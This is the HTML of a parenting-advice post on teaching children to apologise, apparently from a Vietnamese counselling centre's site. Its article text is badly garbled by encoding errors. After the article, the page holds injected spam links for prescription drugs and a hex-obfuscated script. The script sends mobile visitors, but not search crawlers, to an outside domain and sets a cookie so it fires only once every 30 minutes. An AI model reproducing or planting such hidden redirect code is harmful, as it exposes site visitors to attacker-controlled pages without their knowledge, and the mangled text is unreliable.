	<li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://tuvantamly.com.vn/nhan-su-cua-share/">Nhân sự của SHARE</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://tuvantamly.com.vn/gioi-thieu/chuyen-gia-cua-share/">Chuyên gia của SHARE</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-685"><a href="https://tuvantamly.com.vn/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-3098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3098"><a href="https://tuvantamly.com.vn/gioi-thieu-hoat-dong-tham-van-tri-lieu-tam-ly/">Tham vấn -Trị liệu tâm lý</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://tuvantamly.com.vn/dich-vu/dao-tao-tam-ly-va-ung-dung/">Đào tạo về Tâm lý và Ứng dụng</a></li>
	<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://tuvantamly.com.vn/chuyen-de/ky-nang-song/">Đào tạo Kỹ năng sống</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2356"><a href="https://tuvantamly.com.vn/dich-vu/danh-gia-can-thiep-tre-co-rlpt/">Đánh giá, can thiệp trẻ có RLPT</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href="https://tuvantamly.com.vn/lop-hoc-tien-hon-nhan/">Lớp học Tiền hôn nhân</a></li>
</ul>
</li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://tuvantamly.com.vn/tin-hoat-dong/">Tin hoạt động</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-678"><a title="Trầm cảm" href="https://tuvantamly.com.vn/chuyen-de/">Chuyên đề</a>
<ul class="sub-menu">
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://tuvantamly.com.vn/chuyen-de/kham-pha-nghe/">Khám phá nghề</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://tuvantamly.com.vn/chuyen-de/tre-em-vi-thanh-nien/">Trẻ em &#038; Vị thành niên</a></li>
	<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://tuvantamly.com.vn/chuyen-de/cac-van-de-cua-hanh-vi-lam-dung/">Các vấn đề của hành vi lạm dụng</a></li>
	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://tuvantamly.com.vn/chuyen-de/sang-chan-khung-hoang/">Sang chấn &#8211; Khủng hoảng</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://tuvantamly.com.vn/chuyen-de/hon-nhan-gia-dinh/">Hôn nhân &#8211; Gia đình</a></li>
	<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://tuvantamly.com.vn/chuyen-de/tam-ly-tinh-duc/">Tâm lý &#038; Tình dục</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1102"><a href="https://tuvantamly.com.vn/chuyen-de/ky-nang-song/">Kỹ năng sống</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://tuvantamly.com.vn/chuyen-de/tam-ly-hoc-duong/">Tâm lý học đường</a></li>
</ul>
</li>
<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1210"><a href="https://tuvantamly.com.vn/du-an/">Dự án</a>
<ul class="sub-menu">
	<li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://tuvantamly.com.vn/du-an/eds3/">EDS3</a></li>
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://tuvantamly.com.vn/du-an/bloom/">BLOOM</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216"><a href="https://tuvantamly.com.vn/du-an/nhip-cau-cuoc-song/">Nhịp cầu cuộc sống</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://tuvantamly.com.vn/du-an/hop-tac-voi-plan/">Hợp tác với PLAN</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://tuvantamly.com.vn/du-an/hop-tac-voi-iom/">Hợp tác với IOM</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://tuvantamly.com.vn/du-an/hop-tac-voi-gtv/">Hợp tác với GTV</a></li>
</ul>
</li>
<li id="menu-item-2352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2352"><a href="https://tuvantamly.com.vn/doi-tac-cua-share/">Đối tác</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://tuvantamly.com.vn/lien-he/">Liên hệ</a></li>
</ul></div>                <!-- /Navigation -->
                            </div>
            <div class="mobile-menu">
                 [responsive_menu]            </div>
            
        </div>
        <div class="clearfix"></div>
    </div>
        <!-- ========== /Navbar ========== --> 



<!-- ========== Page Content ========== -->
<div class="section post-content bg-white">
    <div class="container">
        <div class="row">
            
                        
            <div class="col-md-9">
                
                <div id="post-302" class="clearfix post-302 post type-post status-publish format-standard has-post-thumbnail hentry category-ky-nang-song tag-day-con tag-tam-la-tra-em tag-tra-em">
                    
                                        <!-- Post Title -->
                                                            <h3 class="entry-title">Da??y con la�?i xin la��i</h3>
                                        <!-- /Post Title -->
                                        
                    
                                                                                
                                            
	                        		                        <!-- Post Image -->
		                        <div class="entry-image"><img width="600" height="450" src="https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi.jpg" class="attachment-full size-full wp-post-image" alt="Da??y con la�?i xin la��i" decoding="async" fetchpriority="high" srcset="https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi.jpg 600w, https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi-500x375.jpg 500w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		                        <!-- /Post Image -->
	                                                
                                                <div class="entry-meta-tp">
	                        Chuyên mục: <a href="https://tuvantamly.com.vn/chuyen-de/ky-nang-song/" rel="category tag">Kỹ năng sống</a>	                    </div>
                    
                    
                                        <!-- Post Tags -->
                    <div class="entry-tags">
                        <p><a href="https://tuvantamly.com.vn/tag/day-con/" rel="tag">Dạy con</a><a href="https://tuvantamly.com.vn/tag/tam-la-tra%ef%bf%bd-em/" rel="tag">TA?m lA? tra?� em</a><a href="https://tuvantamly.com.vn/tag/tra%ef%bf%bd-em/" rel="tag">tra?� em</a></p>
                    </div>
                    <!-- /Post Tags -->
                                        
                    <!-- Post Content -->
                    <div class="entry-content">
                    <p>BA�i ha�?c va�? la�?i xin la��i da??y bA� lA?ng va�� tha vA� bia??t tA?n tra�?ng ng?�a�?i khA?c, A�a��ng tha�?i giA?p rA?n luya��n ma��t ka�? nA?ng xA? ha��i quan tra�?ng cho cA?c bA�. KhA?ng cha�� lA� la�?i xin la��i suA?ng mA� bA� sa?? tha?�t sa�� hia�?u A? nghA�a cA?u nA?i ca��a mA�nh.<br />
Ha?�u ha??t cA?c bA� A�a�?u bia??t nA?i &#8220;xin la��ia�? nh?�ng khA?ng nhia�?u em cA? tha�? hia�?u A�?�a�?c A? nghA�a ca��a cA?u nA?i nA�y.</p>
<p>BA�i ha�?c va�? la�?i xin la��i da??y bA� lA?ng va�� tha vA� bia??t tA?n tra�?ng ng?�a�?i khA?c, A�a��ng tha�?i giA?p rA?n luya��n ma��t ka�? nA?ng xA? ha��i quan tra�?ng cho cA?c bA�. KhA?ng cha�� lA� la�?i xin la��i suA?ng mA� bA� sa?? tha?�t sa�� hia�?u A? nghA�a cA?u nA?i ca��a mA�nh.</p>
<p>LA? do xin la��i</p>
<p>NA?i va�? lA? do ca��a la�?i xin la��i giA?p bA� tha??y A�?�a�?c ha?�u qua?? cA?c hA�nh A�a��ng tiA?u ca��c. Thay vA� A�??n gia??n yA?u ca?�u bA� nA?i xin la��i, hA?y A�a�? ngha�� bA� suy nghA� va�? hA�nh A�a��ng ca��a mA�nh vA� ca??m tha??y cA? la��i. Na??u hA�nh A�a��ng ca��a bA� a??nh h?�a�Yng A�a??n ma�?i ng?�a�?i xung quanh, nha??c nha�Y bA� hA?y chA? A? A�a??n ca??m nha?�n ca��a ng?�a�?i khA?c. Sau khi xem xA�t ka??t qua?? hA�nh vi ca��a mA�nh, bA� sa?? ta�� ca??m tha??y cA? la��i vA� khA?ng pha??m sai la?�m t?�??ng ta��.<br />
Ba??n cha??t ca��a la�?i xin la��i</p>
<p>Da??y bA� gia??i thA�ch va�? la�?i xin la��i sa?? giA?p chA?ng ca��ng ca�� thA?m lA? do A�a�? xin la��i. Na??u bA� liA?n ta�?c nA?i xin la��i khi pha??m la��i, chA?ng sa?? hA�nh thA�nh thA?i quen xin la��i vA� sa�� da�?ng nA? ma��t cA?ch ba��a bA?i. Na??u bA� A�A?nh ba??n hoa?�c anh cha�� em ca��a mA�nh vA� nA?i &#8220;xin la��ia�?, hA?y ha�?i lA? do. Tr?�a�?ng ha�?p la�?i gia??i thA�ch lA� &#8220;Con xin la��i vA� A�A? A�A?nh ba??na�?, ba??n hA?y tia??p ta�?c ha�?i bA� chi tia??t h??n nh?� xin la��i ai, ta??i sao la??i A�A?nh ba??n&#8230;, bA� sa?? ta�� ta�� gia??i thA�ch ta??t ca?? ma��t cA?ch ta�� nhiA?n. Qua A�A?, bA� cA? tha�? hia�?u thA?m va�? ba??n cha??t la�?i xin la��i ca��a mA�nh.</p>
<p>LA�m ma?�u nha�?ng la�?i xin la��i<br />
Cha ma?? luA?n lA� ta??m g?�??ng cho bA�, ba?�ng via��c lA�m ma?�u la�?i xin la��i chA?n tha?�t trong nha�?ng tA�nh hua��ng nha??t A�a��nh. Nh?� va?�y, ba??n A�A? da??y bA� xin la��i nh?� tha?? nA�o vA� khi nA�o xin la��i. La�?i xin la��i khA?ng cha�� dA�nh cho ng?�a�?i la��n tua��i mA� A�A?i khi ca?? ba�� ma?? cA�ng pha??i xin la��i con cA?i. Qua A�A?, cA?c bA� A�?�a�?c da??y va�? trA?ch nhia��m vA� tA�nh khiA?m ta��n ta�� cha ma??.</p>
<p>Cha??p nha?�n la�?i xin la��i</p>
<p>Khi da??y bA� xin la��i, A�a��ng quA?n nha??c nha�Y bA� via��c cha??p nha?�n la�?i xin la��i. CA?c bA� nA?n hia�?u ra?�ng la�?i xin la��i khA?ng cha�� A�??n gia??n A�a�? cha�?a la��i trong ma��t tA�nh hua��ng, nA? cA?n cA? tha�? hA�n ga??n cA?c ma��i quan ha��. Khi cA?c bA� ha�?c A�?�a�?c cA?ch tha tha��, chA?ng sa?? nha?�n ra ta?�m quan tra�?ng ca��a nha�?ng la�?i xin la��i. Khuya??n khA�ch bA� cha??p nha?�n la�?i xin la��i vA� da�� dA�ng tha tha��, ba??n A�A? giA?p hA�nh thA�nh ka�? nA?ng gia??i quya??t nha�?ng mA?u thua?�n ma��t cA?ch A?m A�a??p cho bA�.  <a href="https://buyclomidonlaine.com/buy-nolvadex-online/">nolvadex without prescription</a>, <a href="http://prestige-pharmacy.com/dapoxetine-modern-drug/">acquire dapoxetine</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
                                        </div>
                    <!-- /Post Content -->

                </div>
                
                <div class="relate-post">
                    <div id="related_posts_cat" class="related_posts"><h3>Bài viết liên quan</h3><ul class="row">                                <li class="col-xs-12 col-sm-3 col-md-3yl">
                                    <div class="relatedthumb">
                                        <a href="https://tuvantamly.com.vn/truong-hop-nao-nen-duoc-so-cuu-tam-ly-sau-tham-hoa/" rel="bookmark" title="Trường hợp nào nên được Sơ cứu tâm lý sau thảm họa?">
                                            <img width="150" height="150" src="https://tuvantamly.com.vn/wp-content/uploads/2017/08/tinhyeuhaysunghiep-tuvantamly-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                        </a>
                                    </div>
                                    <div class="relatedcontent">
                                        <h5>
                                            <a href="<? the_permalink()?>" rel="bookmark" title="Trường hợp nào nên được Sơ cứu tâm lý sau thảm họa?">
                                                Trường hợp nào nên được Sơ cứu tâm lý sau thảm họa?                                            </a>
                                        </h5>
                                    </div>
                                </li>
                                                            <li class="col-xs-12 col-sm-3 col-md-3yl">
                                    <div class="relatedthumb">
                                        <a href="https://tuvantamly.com.vn/hieu-ung-boomerang-trong-tinh-yeu-tam-ly-dang-sau-nhung-moi-quan-he-chia-tay-quay-lai-khong-hoi-ke/" rel="bookmark" title="“Hiệu ứng boomerang trong tình yêu” &#8211; Tâm lý đằng sau những mối quan hệ chia tay &#8211; quay lại không hồi kết">
                                            <img width="150" height="150" src="https://tuvantamly.com.vn/wp-content/uploads/2022/03/TVTL-Boomerang-tinh-yeu-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                        </a>
                                    </div>
                                    <div class="relatedcontent">
                                        <h5>
                                            <a href="<? the_permalink()?>" rel="bookmark" title="“Hiệu ứng boomerang trong tình yêu” &#8211; Tâm lý đằng sau những mối quan hệ chia tay &#8211; quay lại không hồi kết">
                                                “Hiệu ứng boomerang trong tình yêu” &#8211; Tâm lý đằng sau những mối quan hệ chia tay &#8211; quay lại không hồi kết                                            </a>
                                        </h5>
                                    </div>
                                </li>
                                                            <li class="col-xs-12 col-sm-3 col-md-3yl">
                                    <div class="relatedthumb">
                                        <a href="https://tuvantamly.com.vn/cach-chon-ban-doi-hoan-hao-cho-su-nghiep/" rel="bookmark" title="Cách chọn bạn đời hoàn hảo cho sự nghiệp">
                                            <img width="150" height="150" src="https://tuvantamly.com.vn/wp-content/uploads/2022/02/Tu-van-tam-ly-chon-ban-doi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                    <div class="relatedcontent">
                                        <h5>
                                            <a href="<? the_permalink()?>" rel="bookmark" title="Cách chọn bạn đời hoàn hảo cho sự nghiệp">
                                                Cách chọn bạn đời hoàn hảo cho sự nghiệp                                            </a>
                                        </h5>
                                    </div>
                                </li>
                                                            <li class="col-xs-12 col-sm-3 col-md-3yl">
                                    <div class="relatedthumb">
                                        <a href="https://tuvantamly.com.vn/lam-sao-de-dong-cam-voi-nguoi-khac/" rel="bookmark" title="Làm sao để đồng cảm với người khác?">
                                            <img width="150" height="150" src="https://tuvantamly.com.vn/wp-content/uploads/2022/02/Tu-van-tam-ly-dong-cam-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                    <div class="relatedcontent">
                                        <h5>
                                            <a href="<? the_permalink()?>" rel="bookmark" title="Làm sao để đồng cảm với người khác?">
                                                Làm sao để đồng cảm với người khác?                                            </a>
                                        </h5>
                                    </div>
                                </li>
                            </ul></div>                </div>

                                <div class="comments-area">


			<!-- If comments are open, but there are no comments. -->

	 



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/day-con-loi-xin-loi/#respond" style="display:none;">Hủy</a></small></h3><form action="https://tuvantamly.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	


</div>                                
            </div>
            
                        <!-- Sidebar -->
            <div class="col-md-3 sidebar">
                

<div class="sidebar-widgets" >
    <div id="search-4" class="widget widget_search"><h3 class="widget-title">Tìm kiếm</h3><form role="search" method="get" class="search-form" action="https://tuvantamly.com.vn/">
    <input type="search" class="search-field form-control" placeholder="Search..." value="" name="s" title="Search for:"  />
    <button class="btn btn-primary-custom" name="submit" type="submit"><i class="glyphicon glyphicon-arrow-right"></i></button>
</form></div><div id="gtranslate-2" class="widget widget_gtranslate"><h3 class="widget-title">Ngôn ngữ</h3><div class="gtranslate_wrapper" id="gt-wrapper-71452339"></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Hãy để lại email của bạn tại đây để được cập nhật những thông tin mới nhất từ chúng tôi.</h3><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css"/>
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://tuvantamly.us19.list-manage.com/subscribe/post?u=500a34f7e88318936b7a72f03&amp;id=6842b4dcac" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required/>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_500a34f7e88318936b7a72f03_6842b4dcac" tabindex="-1" value=""/></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"/></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div><div id="dpe_fp_widget-8" class="widget widget_dpe_fp_widget"><h3 class="widget-title">Bài viết mới</h3>	<ul class="dpe-flexible-posts">
			<li id="post-20323" class="post-20323 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-bao category-tin-hoat-dong">
			<a href="https://tuvantamly.com.vn/thong-bao-lich-nghi-tet-duong-lich-2026/">
				<img width="500" height="313" src="https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026-500x313.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026-500x313.webp 500w, https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026-1024x640.webp 1024w, https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026-768x480.webp 768w, https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026-1536x960.webp 1536w, https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026-350x220.webp 350w, https://tuvantamly.com.vn/wp-content/uploads/2025/12/nghi-tet-2026.webp 1939w" sizes="(max-width: 500px) 100vw, 500px" />				<div class="title">Thông báo lịch nghỉ Tết Dương lịch 2026</div>
			</a>
		</li>
			<li id="post-20321" class="post-20321 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-bao category-tin-hoat-dong">
			<a href="https://tuvantamly.com.vn/thong-bao-thay-doi-muc-phi-dich-vu-ap-dung-tu-01-01-2026/">
				<img width="500" height="369" src="https://tuvantamly.com.vn/wp-content/uploads/2022/04/THONG-BAO-1-500x369.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tuvantamly.com.vn/wp-content/uploads/2022/04/THONG-BAO-1-500x369.jpg 500w, https://tuvantamly.com.vn/wp-content/uploads/2022/04/THONG-BAO-1.jpg 612w" sizes="(max-width: 500px) 100vw, 500px" />				<div class="title">THÔNG BÁO THAY ĐỔI MỨC PHÍ DỊCH VỤ (áp dụng từ 01/01/2026)</div>
			</a>
		</li>
			<li id="post-20317" class="post-20317 post type-post status-publish format-standard has-post-thumbnail hentry category-thong-bao category-tin-hoat-dong">
			<a href="https://tuvantamly.com.vn/thong-bao-lich-nghi-le-quoc-khanh-2-9-2/">
				<img width="500" height="281" src="https://tuvantamly.com.vn/wp-content/uploads/2024/08/anh-ktdt20240501083015-500x281.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tuvantamly.com.vn/wp-content/uploads/2024/08/anh-ktdt20240501083015-500x281.jpg 500w, https://tuvantamly.com.vn/wp-content/uploads/2024/08/anh-ktdt20240501083015-768x432.jpg 768w, https://tuvantamly.com.vn/wp-content/uploads/2024/08/anh-ktdt20240501083015.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				<div class="title">Thông báo lịch nghỉ lễ Quốc Khánh 2/9</div>
			</a>
		</li>
			<li id="post-16788" class="post-16788 post type-post status-publish format-standard has-post-thumbnail hentry category-tham-van-qua-thu category-tin-hoat-dong">
			<a href="https://tuvantamly.com.vn/thong-bao-lich-nghi-le-30-4-1-5-2/">
				<img width="500" height="369" src="https://tuvantamly.com.vn/wp-content/uploads/2022/04/THONG-BAO-500x369.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tuvantamly.com.vn/wp-content/uploads/2022/04/THONG-BAO-500x369.jpg 500w, https://tuvantamly.com.vn/wp-content/uploads/2022/04/THONG-BAO.jpg 612w" sizes="(max-width: 500px) 100vw, 500px" />				<div class="title">Thông báo lịch nghỉ Lễ 30/4 – 1/5</div>
			</a>
		</li>
		</ul><!-- .dpe-flexible-posts -->
</div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Chuyển tới</h3><form action="https://tuvantamly.com.vn" method="get"><label class="screen-reader-text" for="cat">Chuyển tới</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Chọn chuyên mục</option>
	<option class="level-0" value="35">Bài học cuộc sống</option>
	<option class="level-0" value="56">BLOOM</option>
	<option class="level-0" value="24">Các vấn đề của hành vi lạm dụng</option>
	<option class="level-0" value="4">Chuyên đề</option>
	<option class="level-0" value="19">Chuyên gia của SHARE</option>
	<option class="level-0" value="5">Dạo quanh cuộc sống</option>
	<option class="level-0" value="41">Dịch vụ</option>
	<option class="level-0" value="55">Dự án</option>
	<option class="level-0" value="84">Đánh giá, can thiệp trẻ có RLPT</option>
	<option class="level-0" value="45">Đào tạo Tâm lý và Ứng dụng</option>
	<option class="level-0" value="54">Đối tác</option>
	<option class="level-0" value="325">EDS3</option>
	<option class="level-0" value="46">Giới thiệu</option>
	<option class="level-0" value="7">Góc chia sẻ</option>
	<option class="level-0" value="34">Hôn nhân &#8211; Gia đình</option>
	<option class="level-0" value="59">Hợp tác với GTV</option>
	<option class="level-0" value="20">Khám phá nghề</option>
	<option class="level-0" value="33">Khu vườn tình yêu</option>
	<option class="level-0" value="27">Kỹ năng sống</option>
	<option class="level-0" value="21">Lớp học Tiền hôn nhân</option>
	<option class="level-0" value="26">Nhận diện các rối nhiễu tâm lý</option>
	<option class="level-0" value="57">Nhịp cầu cuộc sống</option>
	<option class="level-0" value="25">Sang chấn &#8211; Khủng hoảng</option>
	<option class="level-0" value="47">SHARE là ai?</option>
	<option class="level-0" value="28">Stress</option>
	<option class="level-0" value="32">Tâm lý &amp; Tình dục</option>
	<option class="level-0" value="29">Tâm lý học cuộc sống</option>
	<option class="level-0" value="31">Tâm lý học đường</option>
	<option class="level-0" value="3">Tham vấn &#8211; Hỗ trợ tâm lý</option>
	<option class="level-0" value="10">Tham vấn qua thư</option>
	<option class="level-0" value="1166">Thảo luận về Phân tâm học</option>
	<option class="level-0" value="2483">Thông báo</option>
	<option class="level-0" value="2">Tin hoạt động</option>
	<option class="level-0" value="22">Trầm cảm</option>
	<option class="level-0" value="30">Trẻ em &amp; Vị thành niên</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
